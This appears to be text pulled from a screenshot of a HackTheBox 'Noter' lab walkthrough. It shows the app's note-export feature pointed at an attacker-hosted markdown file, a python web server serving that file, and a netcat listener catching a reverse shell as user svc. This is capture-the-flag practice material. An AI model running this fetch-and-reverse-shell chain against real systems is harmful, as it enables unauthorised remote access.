 Noter
Not secure 10.10.11.160:5000/export_note
Noter Home Notes Dashboard Logout
Export Notes
Export an existing Note
Before the weekend
Export to PDF
Export directly from cloud
URL
http://10.10.14.96:5454/test.md
Export
kali@kali:
File Actions Edit View Help
kali@kali...ackTheBox kali@kali: ~...TheBox/Noter kali@kali: ~...TheBox/Noter
kali@kali:~/Desktop/HackTheBox/Noter$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.96] from (UNKNOWN) [10.10.11.160] 54716
GET / HTTP/1.1
Host: 10.10.14.96:5555
User-Agent: curl/7.68.0
Accept: */*
id
kali@kali:~/Desktop/HackTheBox/Noter$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.96] from (UNKNOWN) [10.10.11.160] 54762
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
hostname
noter
pwd
/home/svc/app/web
kali@kali:~/Desktop/HackTheBox/Noter$ python3 -m http.server 5454
Serving HTTP on 0.0.0.0 port 5454 (http://0.0.0.0:5454/) ...
10.10.11.160 - - [23/Jul/2022 15:09:18] "GET /test.md HTTP/1.1" 200 -
10.10.11.160 - - [23/Jul/2022 15:12:57] "GET /test.md HTTP/1.1" 200 -